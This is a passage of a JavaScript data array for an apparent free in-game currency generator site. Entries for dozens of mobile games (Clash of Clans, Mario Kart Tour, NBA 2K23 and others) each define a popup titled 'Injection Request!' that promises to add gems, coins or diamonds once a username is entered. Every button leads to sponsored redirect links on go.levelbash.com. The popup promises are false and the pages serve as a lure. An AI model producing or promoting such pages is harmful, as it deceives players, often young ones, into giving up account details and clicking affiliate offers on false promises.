        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/backgammon-lord-of-the-board" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Idle Miner Tycoon",
        icon: "game-icon/idle-miner-tycoon.webp",
        popupId: "popup451",
        subTitle: "Super Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Super Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/idle-miner-tycoon" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Fishdom",
        icon: "game-icon/fishdom.webp",
        popupId: "popup452",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/fishdom" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Castle Clash",
        icon: "game-icon/castle-clash.webp",
        popupId: "popup453",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/castle-clash" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "The Seven Deadly Sins",
        icon: "game-icon/the-seven-deadly-sins.webp",
        popupId: "popup454",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/the-seven-deadly-sins" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Pirate Kings",
        icon: "game-icon/pirate-kings.webp",
        popupId: "popup455",
        subTitle: "Spins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Spins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pirate-kings" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Basketball Arena",
        icon: "game-icon/basketball-arena.webp",
        popupId: "popup456",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/basketball-arena" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Darts of Fury",
        icon: "game-icon/darts-of-fury.webp",
        popupId: "popup458",
        subTitle: "Gems and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/darts-of-fury" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Golf King World Tour",
        icon: "game-icon/golf-king-world-tour.webp",
        popupId: "popup459",
        subTitle: "Gold Bars Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold Bars to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/golf-king-world-tour" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Basketball Rivals",
        icon: "game-icon/basketball-rivals.webp",
        popupId: "popup460",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/basketball-rivals" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "OSM 22/23",
        icon: "game-icon/osm-2223.webp",
        popupId: "popup461",
        subTitle: "Boss Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Boss Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/osm-2223" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Project Makeover",
        icon: "game-icon/project-makeover.webp",
        popupId: "popup462",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/project-makeover" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Tower of Fantasy",
        icon: "game-icon/tower-of-fantasy.webp",
        popupId: "popup464",
        subTitle: "Tanium Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Tanium to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/tower-of-fantasy" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Evony: The King's Return",
        icon: "game-icon/evony-the-kings-return.webp",
        popupId: "popup466",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/evony-the-kings-return" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Top War: Battle Game",
        icon: "game-icon/top-war-battle-game.webp",
        popupId: "popup467",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/top-war-battle-game" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Rise of Kingdoms: Lost Crusade",
        icon: "game-icon/rise-of-kingdoms-lost-crusade.webp",
        popupId: "popup468",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/rise-of-kingdoms-lost-crusade" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Volleyball Arena",
        icon: "game-icon/volleyball-arena.webp",
        popupId: "popup469",
        subTitle: "Gems and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/volleyball-arena" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Warhammer 40,000: Tacticus",
        icon: "game-icon/warhammer-40000-tacticus.webp",
        popupId: "popup470",
        subTitle: "Blackstone Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Blackstone to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/warhammer-40000-tacticus" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Lost Sanctuary: Eternal Origin",
        icon: "game-icon/lost-sanctuary-eternal-origin.webp",
        popupId: "popup472",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/lost-sanctuary-eternal-origin" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Top Eleven 2024",
        icon: "game-icon/top-eleven-2024.webp",
        popupId: "popup475",
        subTitle: "Tokens Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Tokens to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/top-eleven-2023" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Saint Seiya: Legend of Justice",
        icon: "game-icon/saint-seiya-legend-of-justice.webp",
        popupId: "popup476",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/saint-seiya-legend-of-justice" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Among Gods!",
        icon: "game-icon/among-gods.webp",
        popupId: "popup477",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/among-gods" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "NBA 2K23 VC",
        icon: "game-icon/nba-2k23-vc.webp",
        popupId: "popup479",
        subTitle: "VC Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding VC to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/nba-2k23-vc" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "OCTOPATH TRAVELER",
        icon: "game-icon/octopath-traveler.webp",
        popupId: "popup483",
        subTitle: "Ruby Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Ruby to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/octopath-traveler" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Merge Master",
        icon: "game-icon/merge-master.webp",
        popupId: "popup485",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/merge-master" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "WWE Champions",
        icon: "game-icon/wwe-champions.webp",
        popupId: "popup487",
        subTitle: "Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/wwe-champions" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Gaminator Online Casino Slots",
        icon: "game-icon/gaminator-online-casino-slots.webp",
        popupId: "popup488",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/gaminator-online-casino-slots" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Clash of Clans",
        icon: "game-icon/clash-of-clans.webp",
        popupId: "popup489",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/clash-of-clans" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Survivor.io",
        icon: "game-icon/survivorio.webp",
        popupId: "popup490",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/survivorio" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Wolf Game: The Wild Kingdom",
        icon: "game-icon/wolf-game-the-wild-kingdom.webp",
        popupId: "popup491",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/wolf-game-the-wild-kingdom" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Rummy Rush",
        icon: "game-icon/rummy-rush.webp",
        popupId: "popup492",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/rummy-rush" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Legend of Slime",
        icon: "game-icon/legend-of-slime.webp",
        popupId: "popup493",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/legend-of-slime" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Matchday Football Manager Game",
        icon: "game-icon/matchday-football-manager-game.webp",
        popupId: "popup495",
        subTitle: "Tokens Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Tokens to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/matchday-football-manager-game" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hero Bump",
        icon: "game-icon/hero-bump.webp",
        popupId: "popup498",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hero-bump" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Myths of Moonrise",
        icon: "game-icon/myths-of-moonrise.webp",
        popupId: "popup499",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/myths-of-moonrise" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Madden NFL 23 Mobile Football",
        icon: "game-icon/madden-nfl-23-mobile-football.webp",
        popupId: "popup501",
        subTitle: "Madden Cash and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Madden Cash and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/madden-nfl-23-mobile-football" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hempire",
        icon: "game-icon/hempire.webp",
        popupId: "popup504",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hempire" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Chapters Interactive Stories",
        icon: "game-icon/chapters-interactive-stories.webp",
        popupId: "popup505",
        subTitle: "Tickets Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Tickets to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/chapters-interactive-stories" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "MORTAL KOMBAT Mobile",
        icon: "game-icon/mortal-kombat-mobile.webp",
        popupId: "popup506",
        subTitle: "Souls Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Souls to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mortal-kombat-mobile" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Zero City",
        icon: "game-icon/zero-city.webp",
        popupId: "popup507",
        subTitle: "Cryptocoins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cryptocoins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/zero-city" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Mario Kart Tour",
        icon: "game-icon/mario-kart-tour.webp",
        popupId: "popup508",
        subTitle: "Rubies Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Rubies to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mario-kart-tour" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Journeys: Interactive Series",
        icon: "game-icon/journeys-interactive-series.webp",
        popupId: "popup509",
        subTitle: "Tickets and Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Tickets and Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/journeys-interactive-series" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Armed Heist",
        icon: "game-icon/armed-heist.webp",
        popupId: "popup510",
        subTitle: "Diamonds Injection!",
